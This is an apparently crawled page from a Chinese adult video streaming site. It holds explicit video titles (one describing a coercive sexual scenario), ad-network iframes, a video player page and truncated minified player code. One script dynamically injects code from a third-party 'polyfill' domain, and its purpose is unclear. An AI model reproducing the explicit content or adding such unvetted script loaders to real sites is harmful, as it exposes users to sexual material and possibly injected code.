<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260118-1/c47b364331c03e51f62bc71665ddfdb0.jpg" title="长腿馒头嫩逼，模特身材【安安】露脸性爱⑵，娇小性感犹如硅胶娃娃各种爆插潮吹" alt="长腿馒头嫩逼，模特身材【安安】露脸性爱⑵，娇小性感犹如硅胶娃娃各种爆插潮吹"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/279998/sid/1/nid/1/">长腿馒头嫩逼，模特身材【安安】露脸性爱⑵，娇小性感犹如硅胶娃娃各种爆插潮吹</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="/vod/play/id/279997/sid/1/nid/1/">
<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260118-1/452df7b8c2ed7b9ce0a3dfaea42dcb07.jpg" title="探花大神老王冒充出差客酒店约炮同小区少妇胸大奶头坚挺，水还挺大对白有趣" alt="探花大神老王冒充出差客酒店约炮同小区少妇胸大奶头坚挺，水还挺大对白有趣"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/279997/sid/1/nid/1/">探花大神老王冒充出差客酒店约炮同小区少妇胸大奶头坚挺，水还挺大对白有趣</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
</div>
</section>
</div>
<div class="col right-sidebar">
 <!--<div class="text-center mb-e-30">ads</div>-->
<div class="row gutter-20">
<div class="col-6 col-sm-4 col-lg-12">
<div class="video-img-box mb-e-20">
    <!--
<div class="img-box cover-md">
<a target="_blank" href="https://r.trwl1.com/c1/9432b3b0-661c-4d05-9552-29757dafc4cb?banner=3_SC">
<img class=" lazyloaded" src="/template/kan365/images/427-240-3.gif" data-src="/template/kan365/images/427-240-3.gif">
</a>
</div>
<div class="detail">
<h6 class="title"><a href="https://r.trwl1.com/c1/9432b3b0-661c-4d05-9552-29757dafc4cb?banner=3_SC">超過20,000部獨家高清無碼JAV</a></h6>
<p class="sub-title">
[限時優惠] 只需1元即可無限下載
</p>
</div>
-->
<iframe src="//a.magsrv.com/iframe.php?idzone=4245314&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></br>
 

</div>

<div class="video-img-box mb-e-20">
    <iframe src="//go.eroadvertising.com/banner.go?spaceid=5204103&keywords=&maincat=" frameborder="0" width="300" height="250" scrolling="no"></iframe></br>
 </div>  
 
 
 
 <div class="video-img-box mb-e-20">
     <iframe src="//a.magsrv.com/iframe.php?idzone=4245314&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></br>
 </div> 
 
 <div class="video-img-box mb-e-20">
     <iframe src="//a.magsrv.com/iframe.php?idzone=4245312&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></br>
 </div> 
 
  <div class="video-img-box mb-e-20">
    <iframe src="//a.magsrv.com/iframe.php?idzone=4245314&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></br>
 </div> 
 
</div>
<!--
<div class="col-6 col-sm-4 col-lg-12">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="http://kan365.icu/videos/docp-180/" class="">
<img class=" lazyloaded" src="/videos_screenshots/5000/5380/320x180/1.jpg" data-src="/videos_screenshots/5000/5380/320x180/1.jpg" data-preview="/videos_screenshots/5000/5380/5380_preview.mp4">
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="5380" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<span class="label">3:57:51</span>
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="http://kan365.icu/videos/docp-180/">DOCP-180 打電話叫了個巨乳家政婦上門打掃衛生並投訴威脅無套插入內射 河北春菜 野野原夏菜 望月絢香 櫻庭光</a></h6>
<p class="sub-title">
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>352 235
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>937
</p>
</div>
</div>
</div> 
-->
</div>
</div>
</div>
</div>
</div>
<!--
<div class="h5 text-center">
ads
</div>
-->


<script src="/template/jquery-3.6.0.min.js" type="text/javascript" charset="utf-8"></script>
 
<script type="text/javascript">
$(document).ready(function(){
$("#closea").click(function(){
$("#hengfu").hide(1000);
 });
 $("#closeb").click(function(){
$("#hengfu").hide(1000);
 });
 });
</script>
<div id="hengfu"><!--hengfu-->
<style>
	/*#player-container {position: relative; display: block; width: 100%; height: 100%; left: 0px;right: 0px;top: 0px;bottom: 0px;}*/
	#player {width: 100%; height: 100%; position: absolute; background-color: #000000; background-repeat: none;left: 0px;right: 0px;top: 0px;bottom: 0px;}
	#freetv {position: absolute; display: online; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center;position: fixed;top: 10px;left:0px;    right: 0px; margin: auto;}
	#freetv p {width: 100%; text-align: center; font-weight: bold; display: block; padding: 2px 0; margin: 0;}
	#freetv .btn-adv {background: #333; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; font-size: 14px; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px; }	
</style>
 
<div id="freetv"  style="width:300px; height:250px;">
<!--<p>Advertisement</p>-->
<a  id="closea" class="btn btn-default btn-adv" onclick="javascript:b();" >CLOSE ADS</a>
<iframe src="//a.magsrv.com/iframe.php?idzone=4245312&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
<br>
<iframe src="//go.eroadvertising.com/banner.go?spaceid=5204103&keywords=&maincat=" frameborder="0" width="300" height="250" scrolling="no"></iframe>
<br>
<a   id="closeb" class="btn btn-default btn-adv" onclick="javascript:b();" >閉合廣告</a>
</div>	
</div>	

<footer id="site-footer" class="site-footer py-5">
<div class="container">
<div class="row">
<div class="col-lg-8 order-2 order-lg-1">
<img src="/template/kan365/images/logo_hd365.png" class="mb-4" height="28">
<div>
<a href="//instagram.com" target="_blank">
<svg height="18" width="18"><use xlink:href="#icon-ig"></use></svg>
</a>
<a href="#" target="_blank">
<svg height="18" width="18"><use xlink:href="#icon-fb"></use></svg>
</a>
<p class="pt-2 m-0">Copyright © 2018 kan365 All rights reserved</p>
</div>
</div>
<div class="col-lg-4 order-1">
<div class="row">
<div class="col-6">
<div class="widget">
<h5 class="widget-title">關於</h5>
<ul class="list-inline vertical-list">
<!--<li><a target="_blank" data-fancybox="ajax" href="http://kan365.icu/index.php/rss/index.xml">RSS订阅</a></li>-->

<li><a target="_blank" href="https://kan365.icu/index.php/rss/index.xml">RSS订阅</a></li>
<li><a target="_blank" href="https://kan365.icu/index.php/rss/baidu.xml">百度蜘蛛</a></li>
<li><a target="_blank" href="https://kan365.icu/index.php/rss/google.xml">谷歌地图</a></li>
</ul>
</div>
</div>
<div class="col-6">
<div class="widget">
<h5 class="widget-title">政策</h5>
<ul class="list-inline vertical-list">
 <li><a target="_blank" href="https://kan365.icu/index.php/rss/bing.xml">必应地图</a></li>
<li><a target="_blank" href="https://kan365.icu/index.php/rss/so.xml"> 360地图</a></li>
<li><a target="_blank" href="https://kan365.icu/index.php/rss/sogou.xml">搜狗地图</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>

<div class="site-preloader">
<div class="preloader-center">
<span class="shadow"></span>
<svg height="30" width="30"><use xlink:href="#icon-brand-play"></use></svg>
</div>
</div>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="jable-svg-library">
<symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<line x1="3" y1="12" x2="21" y2="12"></line>
<line x1="3" y1="6" x2="21" y2="6"></line>
<line x1="3" y1="18" x2="21" y2="18"></line>
</symbol>
<symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<circle cx="11" cy="11" r="8"></circle>
<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
</symbol>
<symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
<circle cx="12" cy="12" r="3"></circle>
<path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
</symbol>
<symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
<polyline points="9 22 9 12 15 12 15 22"></polyline>
</symbol>
<symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
<polyline points="16 17 21 12 16 7"></polyline>
<line x1="21" y1="12" x2="9" y2="12"></line>
</symbol>
<symbol id="icon-video" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<polygon points="23 7 16 12 23 17 23 7"></polygon>
<rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
</symbol>
<symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
<circle cx="12" cy="12" r="3"></circle>
</symbol>
<symbol id="icon-people" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
<circle cx="12" cy="7" r="4"></circle>
</symbol>
<symbol id="icon-star" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
</symbol>
<symbol id="icon-heart-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
</symbol>
<symbol id="icon-heart" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
</symbol>
<symbol id="icon-bookmark-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
</symbol>
<symbol id="icon-bookmark" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
</symbol>
<symbol id="icon-more-horizontal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
<circle cx="12" cy="12" r="1"></circle>
<circle cx="21" cy="12" r="1"></circle>
<circle cx="3" cy="12" r="1"></circle>
</symbol>
<symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
<path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
<polyline points="7 10 12 15 17 10"></polyline>
<line x1="12" y1="15" x2="12" y2="3"></line>
</symbol>
<symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
<circle cx="18" cy="5" r="3"></circle>
<circle cx="6" cy="12" r="3"></circle>
<circle cx="18" cy="19" r="3"></circle>
<line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line>
<line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
</symbol>
<symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<circle cx="12" cy="12" r="10"></circle>
<polyline points="12 6 12 12 16 14"></polyline>
</symbol>
<symbol id="icon-play" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<polygon points="5 3 19 12 5 21 5 3"></polygon>
</symbol>
<symbol id="icon-rotate-back" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<polyline points="1 4 1 10 7 10"></polyline>
<path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<line x1="18" y1="6" x2="6" y2="18"></line>
<line x1="6" y1="6" x2="18" y2="18"></line>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<line x1="19" y1="12" x2="5" y2="12"></line>
<polyline points="12 19 5 12 12 5"></polyline>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<line x1="5" y1="12" x2="19" y2="12"></line>
<polyline points="12 5 19 12 12 19"></polyline>
</symbol>
<symbol id="icon-ig" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
<path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
<line x1="17.5" y1="6.5" x2="17.5" y2="6.5"></line>
</symbol>
<symbol id="icon-fb" viewBox="0 0 24 24" fill="currentColor">
<path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
</symbol>
<symbol id="icon-fire" viewBox="0 0 24 24" fill="currentColor">
<path d="M14,7 C13.6666667,10.3333333 12.6666667,12.1167764 11,12.3503292 C11,12.3503292 12.5,6.5 10.5,3.5 C10.5,3.5 10.287918,6.71444735 8.14498739,10.5717225 C7.14049032,12.3798172 6,13.5986793 6,16 C6,19.428689 9.51143904,21.2006583 12.0057195,21.2006583 C14.5,21.2006583 18,20.0006172 18,15.8004732 C18,14.0733981 16.6666667,11.1399071 14,7 Z"></path>
</symbol>
<symbol id="icon-like" viewBox="0 0 24 24" fill="currentColor">
<path d="M9,10 L9,19 L10.1525987,19.3841996 C11.3761964,19.7920655 12.6575468,20 13.9473319,20 L17.5405883,20 C18.9706314,20 20.2018758,18.990621 20.4823303,17.5883484 L21.231529,13.8423552 C21.5564648,12.217676 20.5028146,10.6372006 18.8781353,10.3122648 C18.6189212,10.260422 18.353992,10.2430672 18.0902299,10.2606513 L14.5,10.5 L14.8641964,6.49383981 C14.9326895,5.74041495 14.3774427,5.07411874 13.6240179,5.00562558 C13.5827848,5.00187712 13.5414031,5 13.5,5 L13.5,5 C12.5694044,5 11.7070439,5.48826024 11.2282564,6.28623939 L9,10 Z"></path>
<rect opacity="0.3" x="2" y="9" width="5" height="11" rx="1"></rect>
</symbol>
<symbol id="icon-emoji" viewBox="0 0 24 24" fill="currentColor">
<path d="M20.5 3.51a12.03 12.03 0 0 0-16.99 0 12.03 12.03 0 0 0 0 16.99 12.03 12.03 0 0 0 16.99 0 12.03 12.03 0 0 0 0-16.99zM19.2 19.2A10.17 10.17 0 0 1 4.81 4.82 10.17 10.17 0 0 1 19.2 19.2zM7.52 8.75a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0zm6.36 0a1.4 1.4 0 1 1 2.81 0 1.4 1.4 0 0 1-2.8 0zm3.32 5.76a5.6 5.6 0 0 1-5.19 3.3A5.57 5.57 0 0 1 6.8 14.5a.68.68 0 0 1 .36-.89.68.68 0 0 1 .9.37 4.21 4.21 0 0 0 3.96 2.5c1.74 0 3.29-.99 3.94-2.5a.68.68 0 1 1 1.25.54zm0 0"></path>
</symbol>
<symbol id="icon-brand-play" viewBox="0 0 27 32" fill="currentColor">
<path d="M2.594 0.275c-0.257-0.166-0.571-0.265-0.908-0.265-0.932 0-1.688 0.756-1.688 1.688 0 0.028 0.001 0.055 0.002 0.082l-0-0.004v13.246l16.702-6.219zM26.030 14.49l-4.184-2.541-21.846 8.102v10.154c-0.001 0.024-0.002 0.051-0.002 0.079 0 0.927 0.752 1.679 1.679 1.679 0.319 0 0.617-0.089 0.871-0.243l-0.007 0.004c1.501-0.888 22.21-13.433 23.489-14.214 0.52-0.316 0.863-0.88 0.863-1.524s-0.342-1.207-0.855-1.519l-0.008-0.004z"></path>
</symbol>
</svg>
<script src="//mzsite.com/site.js?date=1"></script>
    <!--top--->

<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="5053086"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
     <!--top--->

 
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4245316"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
 <!--bottom--->
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c00b0428a9236d6',t:'MTc2ODc2NjUzMA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"084232ce97644bac9e628c22486ba008","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>  

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4245310&size=728x90
body_size: 53
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4245310"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kan365.icu/template/kan365/mp4play.php?url=https://v.ddnew2.com/20240522/oNH4lUdW/index.m3u8
body_size: 1769
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"/>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<meta name="renderer" content="webkit"/>
<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
<title>DPlayer智能解析 - share直连和m3u8 - m3u8不支持http</title>
<style type="text/css">body, html, .dplayer {padding: 0;margin: 0;width: 100%;height: 100%;color: #aaa;background-color: #000;}a{text-decoration: none;}</style>


</head>
<body>
    
<script>
 var domain = window.location.host;
 var domaintwo = window.location.host;
 
var www = RegExp(/www/);
if(www.exec(domaintwo)){
 domaintwo = domaintwo.match(/www\.(\S*)\./)[1];

}else{
 
 domaintwo = domaintwo.match(/(\S*)\./)[1];
}

     
document.write('<script type="text/javascript" src="/template/kan365/dplayer/hls.min.js"><\/script>');
document.write('<script type="text/javascript" src="/template/kan365/dplayer/DPlayer.min.js"><\/script>');
document.write('<link type="text/css" href="/template/kan365/dplayer/DPlayer.min.css" rel="stylesheet">');
</script>


<div id="dplayer"></div>
<script type="text/javascript">
function GetQueryString(name)
{
     var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)");
     var r = window.location.search.substr(1).match(reg);
     if(r!=null)return  unescape(r[2]); return null;
}
    var vid = GetQueryString("url");
  

	const dp = new DPlayer({
    container: document.getElementById('dplayer'),
	autoplay: true,
    loop: true,
    video: {
        url: vid,
        type: 'hls'
    }
});
dp.seek(20);
 
  </script>
<span style="display:none">
</span>



  <style type="text/css">
        *{
            margin: 0px;
            padding: 0px;
         }
        .wrap{
            width:100%;
        }
        /* 16:9宽高比，则设padding-bottom:56.25% */
        /* height: 0px,防止矩形被里面的内容撑出多余的高度*/
        .box{
            width: 99vw; 
            height: 0px; 
            position: relative;
            padding-bottom: 52.25%;
          /*  background: pink;*/
        }
        /* 如果需要在div里面设置内容*/
        /* 需要设置position：absolute，才能设置内容高度100%和矩形一样 */
        .box p{
            width: 100%;
            height: 100%;
            position: absolute;
        } 
    </style>   
<div id="a" style="width:120px;height:25px;position:absolute; padding-bottom: 0.25%;z-index:999999999999; top:2px;right:2px; /*background-color:#d54d3f;*/opacity:0.95;border-radius:15px 15px 15px 15px ;">
<div align="center">  
<script>
 var domain = window.location.host;
 var domaintwo = window.location.host;
     domaintwo = domaintwo.match(/(\S*)\./)[1];
document.write('<a href="//');
document.write(domain);
document.write('" target="_blank"><h3 style="color:#fff;">');
document.write(domain);
document.write('</h3></a>');
</script>
 
</div>
</div>  
  
  <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c00b04b99a936d6',t:'MTc2ODc2NjUzMg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"084232ce97644bac9e628c22486ba008","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4245314&size=300x100
body_size: 52
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4245314"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4245312&size=300x250
body_size: 51
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4245312"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4245312&size=300x250
body_size: 54
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4245312"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: application/javascript
request_url: https://kan365.icu/template/kan365/dplayer/hls.min.js
body_size: 72296
content:
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,function(){return function(t){function e(i){if(r[i])return r[i].exports;var a=r[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,e),a.l=!0,a.exports}var r={};return e.m=t,e.c=r,e.d=function(t,r,i){e.o(t,r)||Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/dist/",e(e.s=29)}([function(t,e,r){"use strict";function i(){}function a(t,e){return e="["+t+"] > "+e}function n(t){var e=c.console[t];return e?function(){for(var r=arguments.length,i=Array(r),n=0;n<r;n++)i[n]=arguments[n];i[0]&&(i[0]=a(t,i[0])),e.apply(c.console,i)}:i}function o(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach(function(e){d[e]=t[e]?t[e].bind(t):n(e)})}r.d(e,"a",function(){return h}),r.d(e,"b",function(){return f});var s=r(5),l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u={trace:i,debug:i,log:i,warn:i,info:i,error:i},d=u,c=Object(s.a)(),h=function(t){if(!0===t||"object"===(void 0===t?"undefined":l(t))){o(t,"debug","log","info","warn","error");try{d.log()}catch(t){d=u}}else d=u},f=d},function(t,e,r){"use strict";var 